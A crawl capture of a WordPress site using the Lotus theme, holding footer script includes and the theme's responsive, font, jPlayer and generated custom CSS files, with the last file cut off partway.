<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alianca.redefonte.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/plugins.js?ver=1.0' id='axi_essentials-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/superfish.js?ver=1.4.77' id='superfish-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.prettyPhoto.js?ver=3.2' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.2.1' id='isotope-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.touchSwipe.min.js?ver=1.3.3' id='touchswipe-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.mousewheel.min.js?ver=3.0.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.carouFredSel-6.1.0-packed.js?ver=6.1.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js?ver=1.22' id='axi.src-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/wp-embed.min.js?ver=5.8.5' id='wp-embed-js'></script>
    <!-- end wp_footer -->
    
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js"></script>
    
</div><!--! end of #inner-body -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/responsive.css?ver=1.71
body_size: 3079
content:
@media only screen and (max-width: 499px) { .fold { width: 85%; } }
@media only screen and (min-width: 500px) and (max-width: 649px) { .fold, header#siteheader nav, #access.fold { width: 65% !important; } }
@media only screen and (max-width: 479px) { .widget-pricetable .pt-content { *zoom: 1; margin-right: -0.6%; }
  .widget-pricetable .pt-content:before, .widget-pricetable .pt-content:after { content: ""; display: table; }
  .widget-pricetable .pt-content:after { clear: both; }
  .widget-pricetable .pt-content li { float: left; width: 49.5%; margin-right: 0.4%; }
  .widget-pricetable .pt-content li:nth-child(2n) { background-color: #f8f8f8; }
  .widget-pricetable .pt-content li:nth-child(4n+4), .widget-pricetable .pt-content li:nth-child(4n+3) { background-color: #f3f3f3; }
  .widget-pricetable .price-table-col { -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); }
  .single-axi_product .left-layout .entry-media { width: 98%; }
  .widget-contact .c_form input[type="email"], .widget-contact .c_form input[type="text"] { width: 100%; margin-right: 0; }
  .ie7 .widget-container.col2, .ie7 .widget-container.col3, .ie7 .widget-container.col4, .ie7 .widget-container.col5, .ie7 .widget-container.col6 { width: 99.5%; }
  .widget-container.col2 .col, .widget-container.col3 .col, .widget-container.col4 .col, .widget-container.col5 .col, .widget-container.col6 .col { width: 99.65% !important; } }
@media only screen and (max-width: 649px) { .one-column .col, .col1 .col { margin-bottom: 2.5em; }
  .g1 .col { margin-bottom: 2px; }
  .col.img-top * { text-align: center; }
  .widget-tabs .tabs > li a { font-size: 85%; padding-right: 1em; padding-left: 1em; }
  .col2 .col { width: 49.5% !important; }
  footer#sitefooter ul.footer-menu li { float: none; }
  footer#sitefooter #copyright { width: 100%; padding: 0.5em 0; }
  footer#sitefooter #copyright small { float: none; display: block; margin: 0; padding: 0 1em; text-align: center; }
  .single-portfolio .entry-header .entry-title, .sinle-axi_product .entry-header .entry-title { text-align: center; }
  .single-portfolio .entry-header .entry-nav, .sinle-axi_product .entry-header .entry-nav { position: relative; width: auto !important; text-align: center; }
  .single-portfolio .entry-header .entry-nav-inner, .sinle-axi_product .entry-header .entry-nav-inner { float: none; }
  .single-post .entry-main, .single-news .entry-main { margin-left: 0 !important; }
  .single-post .entry-title, .single-post .entry-info, .single-news .entry-title, .single-news .entry-info { text-align: center !important; }
  .single-post .entry-format { display: none; }
  .widget-container .two-column .col, .widget-container .two-column.isotope .col, .widget-container .three-column .col, .widget-container .three-column.isotope .col, .widget-container .four-column .col, .widget-container .four-column.isotope .col, .widget-container .five-column .col, .widget-container .five-column.isotope .col, .widget-container .six-column .col, .widget-container .six-column.isotope .col, .subfooter .two-column .col, .subfooter .two-column.isotope .col, .subfooter .three-column .col, .subfooter .three-column.isotope .col, .subfooter .four-column .col, .subfooter .four-column.isotope .col, .subfooter .five-column .col, .subfooter .five-column.isotope .col, .subfooter .six-column .col, .subfooter .six-column.isotope .col { width: 100%; margin-right: 0; margin-right: 0; margin-left: 0; }
  .widget-container .two-column .col.height1, .widget-container .two-column .col.height2, .widget-container .two-column.isotope .col.height1, .widget-container .two-column.isotope .col.height2, .widget-container .three-column .col.height1, .widget-container .three-column .col.height2, .widget-container .three-column.isotope .col.height1, .widget-container .three-column.isotope .col.height2, .widget-container .four-column .col.height1, .widget-container .four-column .col.height2, .widget-container .four-column.isotope .col.height1, .widget-container .four-column.isotope .col.height2, .widget-container .five-column .col.height1, .widget-container .five-column .col.height2, .widget-container .five-column.isotope .col.height1, .widget-container .five-column.isotope .col.height2, .widget-container .six-column .col.height1, .widget-container .six-column .col.height2, .widget-container .six-column.isotope .col.height1, .widget-container .six-column.isotope .col.height2, .subfooter .two-column .col.height1, .subfooter .two-column .col.height2, .subfooter .two-column.isotope .col.height1, .subfooter .two-column.isotope .col.height2, .subfooter .three-column .col.height1, .subfooter .three-column .col.height2, .subfooter .three-column.isotope .col.height1, .subfooter .three-column.isotope .col.height2, .subfooter .four-column .col.height1, .subfooter .four-column .col.height2, .subfooter .four-column.isotope .col.height1, .subfooter .four-column.isotope .col.height2, .subfooter .five-column .col.height1, .subfooter .five-column .col.height2, .subfooter .five-column.isotope .col.height1, .subfooter .five-column.isotope .col.height2, .subfooter .six-column .col.height1, .subfooter .six-column .col.height2, .subfooter .six-column.isotope .col.height1, .subfooter .six-column.isotope .col.height2 { overflow: hidden; }
  .widget-container .two-column .col.height1, .widget-container .two-column .col .height1, .widget-container .two-column.isotope .col.height1, .widget-container .two-column.isotope .col .height1, .widget-container .three-column .col.height1, .widget-container .three-column .col .height1, .widget-container .three-column.isotope .col.height1, .widget-container .three-column.isotope .col .height1, .widget-container .four-column .col.height1, .widget-container .four-column .col .height1, .widget-container .four-column.isotope .col.height1, .widget-container .four-column.isotope .col .height1, .widget-container .five-column .col.height1, .widget-container .five-column .col .height1, .widget-container .five-column.isotope .col.height1, .widget-container .five-column.isotope .col .height1, .widget-container .six-column .col.height1, .widget-container .six-column .col .height1, .widget-container .six-column.isotope .col.height1, .widget-container .six-column.isotope .col .height1, .subfooter .two-column .col.height1, .subfooter .two-column .col .height1, .subfooter .two-column.isotope .col.height1, .subfooter .two-column.isotope .col .height1, .subfooter .three-column .col.height1, .subfooter .three-column .col .height1, .subfooter .three-column.isotope .col.height1, .subfooter .three-column.isotope .col .height1, .subfooter .four-column .col.height1, .subfooter .four-column .col .height1, .subfooter .four-column.isotope .col.height1, .subfooter .four-column.isotope .col .height1, .subfooter .five-column .col.height1, .subfooter .five-column .col .height1, .subfooter .five-column.isotope .col.height1, .subfooter .five-column.isotope .col .height1, .subfooter .six-column .col.height1, .subfooter .six-column .col .height1, .subfooter .six-column.isotope .col.height1, .subfooter .six-column.isotope .col .height1 { height: 60.606%; max-height: 60.60%; }
  .widget-container .two-column .col.height2, .widget-container .two-column .col .height2, .widget-container .two-column.isotope .col.height2, .widget-container .two-column.isotope .col .height2, .widget-container .three-column .col.height2, .widget-container .three-column .col .height2, .widget-container .three-column.isotope .col.height2, .widget-container .three-column.isotope .col .height2, .widget-container .four-column .col.height2, .widget-container .four-column .col .height2, .widget-container .four-column.isotope .col.height2, .widget-container .four-column.isotope .col .height2, .widget-container .five-column .col.height2, .widget-container .five-column .col .height2, .widget-container .five-column.isotope .col.height2, .widget-container .five-column.isotope .col .height2, .widget-container .six-column .col.height2, .widget-container .six-column .col .height2, .widget-container .six-column.isotope .col.height2, .widget-container .six-column.isotope .col .height2, .subfooter .two-column .col.height2, .subfooter .two-column .col .height2, .subfooter .two-column.isotope .col.height2, .subfooter .two-column.isotope .col .height2, .subfooter .three-column .col.height2, .subfooter .three-column .col .height2, .subfooter .three-column.isotope .col.height2, .subfooter .three-column.isotope .col .height2, .subfooter .four-column .col.height2, .subfooter .four-column .col .height2, .subfooter .four-column.isotope .col.height2, .subfooter .four-column.isotope .col .height2, .subfooter .five-column .col.height2, .subfooter .five-column .col .height2, .subfooter .five-column.isotope .col.height2, .subfooter .five-column.isotope .col .height2, .subfooter .six-column .col.height2, .subfooter .six-column .col .height2, .subfooter .six-column.isotope .col.height2, .subfooter .six-column.isotope .col .height2 { height: 123.212%; max-height: 123.21%; }
  .fold > .two-column, .fold > .three-column, .fold > .four-column, .fold > .five-column, .fold > .six-column { margin-left: 0; margin-right: 0; }
  .one_one, .one_half, .one_third, .two_third, .one_fourth, .two_fourth, .three_fourth, .one_fifth, .one_sixth { width: 97.98%; }
  .subfooter .one_fourth { width: 97.98% !important; }
  .one-column, .two-column, .three-column, .four-column, .five-column, .six-column { margin-right: 0; margin-left: 0; }
  .page-header .page-title, .page-header .page-subtitle { display: block; text-align: center; }
  div.scroll2top { right: 0; bottom: 0; }
  header#siteheader #logo img { max-width: 270px; } }
@media only screen and (max-width: 650px) { #axi_breadcrumbs { text-align: center !important; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content { margin-top: 0; }
  .single-axi_product #main .left-layout .entry-content .single-info, .single-axi_product #main .right-layout .entry-content .single-info { margin-top: 150px !important; } }
@media only screen and (min-width: 650px) and (max-width: 767px) { .fold { width: 95%; }
  header#siteheader nav#access, #top-header .container, #logo.fold { width: 80% !important; }
  .widget-container .two-column .col, .widget-container .three-column .col, .widget-container .four-column .col, .widget-container .five-column .col, .widget-container .six-column .col, .subfooter .two-column .col, .subfooter .three-column .col, .subfooter .four-column .col, .subfooter .five-column .col, .subfooter .six-column .col { width: 47.98%; }
  header#siteheader #logo img { max-width: 550px; } }
@media only screen and (max-width: 767px) { header#siteheader { text-align: center; }
  header#siteheader > .container { width: 100% !important; min-height: 80px; }
  header#siteheader #sitetitle { background-color: #308dd7; }
  header#siteheader #logo { display: block; }
  header#siteheader #logo.fold { width: 90%; margin: 0 auto; }
  header#siteheader #logo .logo_inner { margin: 0; }
  header#siteheader #logo .logo_inner hgroup { display: none; }
  header#siteheader #logo .logo_inner > a { top: 16px; position: relative; display: block; height: 80px; }
  header#siteheader #logo .nav-toggle { display: block; }
  header#siteheader nav { position: relative; width: 90%; margin: 0 auto; }
  header#siteheader .sf-menu { display: none; float: none; }
  header#siteheader .sf-menu li { float: none; }
  header#siteheader .sf-menu li:hover ul, header#siteheader .sf-menu li.sfHover ul { top: 0px; }
  header#siteheader .sf-menu li:hover ul ul > li > a, header#siteheader .sf-menu li.sfHover ul ul > li > a { background-color: #2b2b2b; }
  header#siteheader .sf-menu li.sfHover .sfHover > a { border-bottom: 1px solid #1a1a1a; }
  header#siteheader .sf-menu li li li { border-bottom: 1px solid #181818; border-top: 1px solid #343434; }
  header#siteheader .sf-menu li li li:last-child { border-bottom: none; }
  header#siteheader .sf-menu > li > a { line-height: 44px; border-bottom: 1px solid #2782cc; text-align: left; border-top: 1px solid #75b3e4; }
  header#siteheader .sf-menu ul { left: 0; width: 100%; position: relative; }
  header#siteheader .sf-menu .sf-with-ul { background-image: url(images/controls/menu/ul-arrow.png); background-position: right center; background-repeat: no-repeat; }
  header#siteheader .sf-menu .sf-with-ul a.sf-with-ul { background-color: black !important; }
  .callout, .stunning { padding-bottom: 10px; }
  .callout .widget-title, .stunning .widget-title { display: block; }
  .callout > p, .callout > .widget-title, .stunning > p, .stunning > .widget-title { text-align: center !important; }
  .callout.has_btn { padding-bottom: 60px; }
  .callout > a ~ p, .callout > a ~ .widget-title { margin-right: 35px; }
  .callout a.featured_btn { border-top: 1px solid #fff; padding: 0; height: 60px; width: 100%; text-align: center; top: auto; bottom: 0; right: auto; left: 0; border-left: none; }
  .callout a.featured_btn span { top: auto; display: inline-block; line-height: 60px; }
  .stunning { padding-bottom: 70px; }
  .stunning > a ~ p, .stunning > a ~ .widget-title { margin-right: 0px; }
  .stunning > a ~ p { min-height: 110px; }
  .stunning a.featured_btn { top: auto; bottom: 0; right: auto; left: 50%; margin-left: -60px; }
  .widget-pricetable .price-table-col.featured { margin-bottom: 1em; }
  .single-axi_product #main .left-layout .entry-media, .single-axi_product #main .right-layout .entry-media, .single-portfolio #main .left-layout .entry-media, .single-portfolio #main .right-layout .entry-media { width: 98%; min-height: 0; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content, .single-portfolio #main .left-layout .entry-content, .single-portfolio #main .right-layout .entry-content { margin-top: 3em; width: 98%; position: relative; }
  .single-axi_product #main .left-layout .entry-content .meta-folio, .single-axi_product #main .right-layout .entry-content .meta-folio, .single-portfolio #main .left-layout .entry-content .meta-folio, .single-portfolio #main .right-layout .entry-content .meta-folio { margin-right: 60px; }
  .single-axi_product #main .left-layout .entry-content .socials, .single-axi_product #main .right-layout .entry-content .socials, .single-portfolio #main .left-layout .entry-content .socials, .single-portfolio #main .right-layout .entry-content .socials { position: absolute; top: 20px; right: 0; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content { margin-top: 0; }
  .single-axi_product #main .left-layout .entry-content .single-info, .single-axi_product #main .right-layout .entry-content .single-info { margin-top: 210px; }
  .single-axi_product #main .left-layout .entry-content .flex-container, .single-axi_product #main .right-layout .entry-content .flex-container { top: 0; bottom: auto; }
  .single-axi_product #main .hentry .entry-content, .single-axi_product #main .hentry .entry-media { min-height: auto; }
  .single-portfolio #main .entry-header { display: none; }
  /* sidebars */
  .right-sidebar #primary, .right-sidebar aside.sidebar, .left-sidebar #primary, .left-sidebar aside.sidebar { width: 100%; margin: 0 auto; }
  .right-sidebar aside.sidebar, .left-sidebar aside.sidebar { margin-bottom: 2em; padding-top: 2em; border-top: 1px dotted #cfcfcf; }
  #top-header { text-align: center; }
  #top-header p { margin: 0; }
  #top-header .header-tools { position: relative; top: auto; right: auto; margin-top: 0; min-height: 60px; }
  #top-header #searchform { float: none; position: relative; top: auto; left: auto; }
  #top-header #searchform form, #top-header #searchform #search { margin: 0; }
  #top-header #searchform form { position: relative; display: inline-block; }
  #top-header #searchform #search { padding: 0.5em 1em; min-width: 250px; max-width: 320px; width: 80%; margin: 0 auto; }
  #top-header #searchform #search:focus { width: 80%; }
  #top-header .socials { float: none; margin-top: 5px; margin-bottom: 5px; }
  #top-header .socials li:last-child { margin-right: 0; }
  .ie7 .widget-container.col2, .ie7 .widget-container.col3, .ie7 .widget-container.col4, .ie7 .widget-container.col5, .ie7 .widget-container.col6 { width: 49.5%; }
  .widget-container.col2 .col, .widget-container.col3 .col, .widget-container.col4 .col, .widget-container.col5 .col, .widget-container.col6 .col { width: 49.65%; }
  .commentlist ul.children { margin-left: 0; }
  #commentform input[type="text"], #commentform input[type="email"] { float: none; width: 100%; margin-right: 0; }
  .widget-title-bar.mob { height: auto; background-image: none; text-align: center; }
  .widget-title-bar.mob .widget-title { display: block; padding-right: 0; }
  .widget-title-bar.mob .widget-nav.filterable { position: relative; margin-top: 0.5em; }
  .widget-title-bar .widget-nav { padding: 0; }
  .header_flags_lan_selector { display: inline-block; width: 100%; float: none !important; border: none !important; padding-bottom: 20px; } }
@media only screen and (max-width: 768px) { footer#sitefooter .container { text-align: center; }
  footer#sitefooter ul.footer-menu, footer#sitefooter ul.socials { float: none; display: inline-block; margin-bottom: 5px; }
  footer#sitefooter nav#footer_nav { display: block; text-align: center; width: 100%; margin-bottom: 0; }
  footer#sitefooter ul.socials { position: relative; top: auto; left: auto; margin-top: 0; }
  footer#sitefooter div#copyright { float: none; display: block; text-align: center; margin: 0 0 5px; }
  footer#sitefooter div#copyright small { display: inline-block; float: none; }
  .subfooter .one_fourth { width: 47.9%; } }
@media only screen and (min-width: 769px) { #copyright ~ #footer_nav li:first-child a { padding-left: 10px; margin-left: 12px; border-left: 1px solid #292929; } }
@media only screen and (min-width: 768px) { header#siteheader .sf-menu { display: inline-block !important; *display: inline !important; } }
@media only screen and (min-width: 768px) and (max-width: 959px) { header#siteheader { text-align: center; }
  header#siteheader > .container { width: 100% !important; }
  header#siteheader #logo { display: block; background-color: #4196da; }
  header#siteheader #logo .logo_inner { margin: 0 auto; }
  header#siteheader #logo .logo_inner hgroup { display: none; }
  header#siteheader #logo .logo_inner > a { top: 18px; position: relative; display: block; height: 80px; }
  header#siteheader nav { position: relative; width: 100%; float: left; height: 85px; }
  header#siteheader .sf-menu { float: none; display: inline-block; *display: inline; }
  .left-sidebar .commentlist ul.children, .right-sidebar .commentlist ul.children { margin-left: 0; }
  .left-sidebar #commentform input[type="text"], .left-sidebar #commentform input[type="email"], .right-sidebar #commentform input[type="text"], .right-sidebar #commentform input[type="email"] { float: none; width: 100%; margin-right: 0; } }
@media only screen and (min-width: 960px) and (max-width: 989px) { header#siteheader > .container { width: 90%; }
  header#siteheader .sf-menu > li > a { padding-right: 1.1em; padding-left: 1.1em; font-size: 90%; } }
@media only screen and (min-width: 768px) and (max-width: 990px) { .fold { width: 90%; }
  #logo.fold { width: 100%; } }
@media only screen and (max-width: 960px) { #axi_breadcrumbs { text-align: left; position: relative; right: auto; top: auto; margin-top: 5px; } }
@media only screen and (min-width: 1024px) { .boxed #inner-body { max-width: 1050px; margin: 0 auto; } }
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { /* 2x =================================================== */ }


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/fonts.css?ver=1.3
body_size: 420
content:
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: local('Open Sans Light'), local('OpenSans-Light'), 
  url(fonts/opensans/opensans-300.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), 
  url(fonts/opensans/opensans-400.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: local('Open Sans Semibold'), local('OpenSans-Semibold'), 
  url(fonts/opensans/opensans-600.woff) format('woff');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
  url(fonts/opensans/opensans-700.woff) format('woff');
}


@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather/Merriweather-webfont.eot');
    src: url('fonts/merriweather/Merriweather-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather/Merriweather-webfont.woff') format('woff'),
         url('fonts/merriweather/Merriweather-webfont.ttf') format('truetype'),
         url('fonts/merriweather/Merriweather-webfont.svg#webfontXi7LqEKj') format('svg');
    font-weight: 400;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Merriweather';
        src: url('fonts/merriweather/Merriweather-webfont.svg#webfontXi7LqEKj') format('svg');
        font-weight: 400;
    }
}

@font-face {
    font-family: 'Merriweather';
    src: url('fonts/merriweather/Merriweather-Bold-webfont.eot');
    src: url('fonts/merriweather/Merriweather-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/merriweather/Merriweather-Bold-webfont.woff') format('woff'),
         url('fonts/merriweather/Merriweather-Bold-webfont.ttf') format('truetype'),
         url('fonts/merriweather/Merriweather-Bold-webfont.svg#MerriweatherBold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Merriweather';
        src: url('fonts/merriweather/Merriweather-Bold-webfont.svg#MerriweatherBold') format('svg');
        font-weight: 700;
    }
}



--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/other/jplayer/jplayer.css?ver=3.2
body_size: 1618
content:
div.jp-audio, div.jp-video { line-height: 1.6; color: #666; border: 1px solid #2c2c2c; background-color: #eeeeee; position: relative; }

div.jp-video div.jp-jplayer { min-height: 270px; }
.one_third div.jp-video div.jp-jplayer { min-height: 150px; }
.one_fourth div.jp-video div.jp-jplayer { min-height: 120px; }

div.jp-video-270p { width: 480px; }

div.jp-video-resp { width: 99.5%; }

div.jp-video-full { position: static !important; position: relative; }

.jp-view-container { position: relative; }
.jp-view-container .jp-video-play { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

div.jp-jplayer video { display: block; }
div.jp-jplayer object { min-height: 270px; }

div.jp-video-full div.jp-jplayer { top: 0; left: 0; position: fixed !important; overflow: hidden; z-index: 1000; position: relative; overflow: hidden; }
div.jp-video-full div.jp-gui { position: fixed !important; position: static; bottom: 0; left: 0; width: 100%; height: 36px; z-index: 1001; }
div.jp-video-full div.jp-interface { position: absolute !important; bottom: 0; left: 0; z-index: 1000; }

/* controls container */
div.jp-interface { position: relative; background-color: #3d3d3d; width: 100%; height: 36px; border-top: 1px solid #2c2c2c; }

/* controls */
div.jp-interface ul { list-style-type: none; margin: 0; padding: 0; overflow: hidden; display: inline-block; height: 36px; text-align: center; }
div.jp-interface ul li { margin: 0; }
div.jp-interface ul li a { line-height: 36px; width: 36px; display: block; text-indent: -9999px; }

.jp-play-controls { border-right: 1px solid #2c2c2c; float: left; }

a.jp-play, a.jp-pause, a.jp-full-screen, a.jp-mute, a.jp-unmute, a.jp-volume-max, div.jp-volume-bar, a.jp-restore-screen, a.jp-repeat, a.jp-repeat-off, a.jp-shuffle, a.jp-shuffle-off, div.jp-volume-bar-value { background: url("dark-player.controls.png") 0 0 no-repeat; }

a.jp-play { background-position: 0     0; }

a.jp-play:hover { background-position: -40px 0; }

a.jp-pause { background-position: 0 -40px; display: none; }

a.jp-pause:hover { background-position: -40px -40px; }

/*  progress bar */
div.jp-progress-container { margin-left: 40px; margin-right: 90px; height: 36px; }

div.jp-progress { overflow: hidden; margin: 13px 10px; background: #292929; }

div.jp-audio div.jp-progress { height: 10px; }

div.jp-video div.jp-progress { height: 10px; }

div.jp-seek-bar { background: #2c2c2c; width: 0px; height: 100%; cursor: pointer; }

div.jp-play-bar { background: #cecece; width: 0px; height: 100%; }

div.jp-seeking-bg { background: url("jplayer.blue.seeking.gif"); }

/* VOLUME and TOGGLE fullscreen */
.jp-volume-toggle { position: absolute; right: 0; top: 1px; border-left: 1px solid #2c2c2c; width: 85px; }

/* volume controls */
.jp-volume-container { height: 36px; float: left; }

.jp-volume-controls { float: left; margin-right: -8px !important; }

div.jp-volume-bar { overflow: hidden; background-position: 0 -250px; width: 30px; height: 10px; cursor: pointer; margin: 13px 2px 13px 10px; display: inline-block; }

div.jp-volume-bar-value { background-position: 0 -260px; width: 0px; height: 10px; }

a.jp-mute { background-position: 0px -160px; }
a.jp-mute:hover { background-position: -40px -160px; }

a.jp-unmute { background-position: 0px -200px; display: none; }
a.jp-unmute:hover { background-position: -40px -200px; }

a.jp-volume-max { background-position: 0 -186px; }
a.jp-volume-max:hover { background-position: -19px -186px; }

div.jp-current-time { width: 44px; line-height: 36px; float: left; font-size: 11px; text-align: center; }

div.jp-video-play { position: absolute; top: 0; left: 0; width: 100%; cursor: pointer; background-color: rgba(255, 255, 255, 0.5); }

div.jp-video-270p div.jp-video-play { height: 270px; }

div.jp-video-360p div.jp-video-play { height: 360px; }

div.jp-video-full div.jp-video-play { height: 100%; z-index: 1000; }

a.jp-video-play-icon { position: absolute; display: block; width: 60px; height: 40px; margin-left: -30px; margin-top: -20px; left: 50%; top: 50%; text-indent: -9999px; background: url("dark-video-play.png") 0px -50px no-repeat; }

a.jp-video-play-icon:hover { background-position: 0px 0px; }

div.jp-jplayer audio, div.jp-jplayer { width: 0px; height: 0px; background-color: #3d3d3d; position: relative; }

/* toggle */
ul.jp-toggles { float: right; }

a.jp-full-screen { background-position: 0 -80px; }

a.jp-full-screen:hover { background-position: -40px -80px; }

a.jp-restore-screen { background-position: -60px -310px; }

a.jp-restore-screen:hover { background-position: -90px -310px; }

a.jp-repeat { background-position: 0 -290px; }

a.jp-repeat:hover { background-position: -30px -290px; }

a.jp-repeat-off { background-position: -60px -290px; }

a.jp-repeat-off:hover { background-position: -90px -290px; }

a.jp-shuffle { background-position: 0 -270px; }

a.jp-shuffle:hover { background-position: -30px -270px; }

a.jp-shuffle-off { background-position: -60px -270px; }

a.jp-shuffle-off:hover { background-position: -90px -270px; }

/* NO SOLUTION error feedback */
.jp-no-solution { position: absolute; width: 390px; margin-left: -202px; left: 50%; top: 10px; padding: 5px; font-size: .8em; background-color: #eee; border: 2px solid #009be3; color: #000; display: none; }
.jp-no-solution a { color: #000; }
.jp-no-solution span { font-size: 1em; display: block; text-align: center; font-weight: bold; }

/* Light Skin */
.jp-light.jp-audio, .jp-light.jp-video { border: 1px solid #eeeeee; background-color: #2c2c2c; }
.jp-light div.jp-interface { background-color: #f8f8f8; border-top: 1px solid #eeeeee; }
.jp-light .jp-play-controls { border-right: 1px solid #eeeeee; }
.jp-light div.jp-progress { background: #e0e0e0; }
.jp-light div.jp-seek-bar { background: #eeeeee; }
.jp-light div.jp-play-bar { background: #3d3d3d; }
.jp-light .jp-volume-toggle { border-left: 1px solid #eeeeee; }
.jp-light div.jp-jplayer audio, .jp-light div.jp-jplayer { background-color: #f8f8f8; }
.jp-light a.jp-play, .jp-light a.jp-pause, .jp-light a.jp-full-screen, .jp-light a.jp-mute, .jp-light a.jp-unmute, .jp-light a.jp-volume-max, .jp-light div.jp-volume-bar, .jp-light a.jp-restore-screen, .jp-light a.jp-repeat, .jp-light a.jp-repeat-off, .jp-light a.jp-shuffle, .jp-light a.jp-shuffle-off, .jp-light div.jp-volume-bar-value { background-image: url("light-player.controls.png"); }
.jp-light a.jp-video-play-icon { background-image: url("light-video-play.png"); }
.jp-light div.jp-video-play { background-color: rgba(255, 255, 255, 0.65); }

div.jp-audio div.jp-interface { border-top-color: transparent; }

@media only screen and (max-width: 649px) { div.jp-video div.jp-jplayer { min-height: 145px; } }


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/other/custom.css?ver=1.0
body_size: 2082
content:
/*
===============================================================
  #CUSTOM CSS
 - Please do not edit this file. this file is generated from admin area.
 - Every changes here will be overwritten
===============================================================*/
body {
    background: #eeeeee url() repeat fixed left top;
}


/* header styles
 *------------------------------ */
header#siteheader #logo .logo_inner {
    width:  200px;
    height: 85px;
}
/* Custom general styles
 *================================================================== */
a  {
  color: #b2c0cd;
}

a:hover {
  color: #8f9ba8;
}


.entry-meta .readmore a.linkblock {
  background-color: #b2c0cd;
}
a.cell-comment:hover, 
.entry-tax a[rel="category"]:hover,
.entry-meta .readmore a.linkblock:hover {
  background-color: #8f9ba8;
}

/* body color ------- */

.right-sidebar .one_half.callout a.featured_btn, 
.left-sidebar .one_half.callout a.featured_btn { border-top-color: #ffffff; }

.callout a.featured_btn { border-left-color: #ffffff;  }
.widget-pages figure .imgHolder,
.widget-product figure .imgHolder { border-bottom-color: #ffffff; }

#inner-body,
.entry-tax ,
.entry-share ,
.divider span ,
#comments h3, .respond-title h3 ,#reply-title span,
#cancel-comment-reply-link ,
.widget-title-bar .widget-title ,
.widget-nav ,
.widget-tabs .tabs > li.active a ,
.type-staff.hentry .entry-content .socials li ,
.widget-product figcaption .item-title a ,
.widget-staff figcaption .item-title a ,
.single-portfolio .right-layout .entry-nav-inner ,
.flexslider .flex-dir-nav.pagination a ,
.flexslider .flex-dir-nav.pagination a.disabled ,
.entry-meta .readmore ,
.widget-pages figcaption .item-title a { background-color: #ffffff; }

.widget-tabs .tabs > li.active a { border-bottom-color: #ffffff; }


 blockquote ,
.widget-staff figure:hover ,
.widget-staff figure:hover .item-title a ,
.widget-product figure:hover ,
.widget-product figure:hover .item-title a ,
.widget-chart .widget-inner > div  { background-color: #f5f5f5 }

.widget-staff figcaption .socials a { color: #109109109 }

@media only screen and (max-width: 767px) {
    .callout a.featured_btn { border-top-color: #ffffff; }
}


/* dividers color ------- */
/*.page-header { border-bottom: 1px solid #b9b9b9; }*/
hr, .divider { border-color: #b9b9b9; }


/* feature color ------- */

aside .widget_nav_menu ul li.current-menu-item { border-left: 2px solid #78acc2; }


.widget-testimonial .testimonial-author a, 
.subfooter .widget-testimonial .testimonial-author a,
aside.sidebar .widget-container a:hover ,
.cell-date span ,
.socials a:hover ,
.widget-tabs .tabs > li a:hover,
.widget-tabs .tabs > li.active a ,
.widget-staff figcaption p.staff-spes ,
.widget-staff figcaption .socials a:hover ,
.widget-column section > span, .widget-column .col > span ,
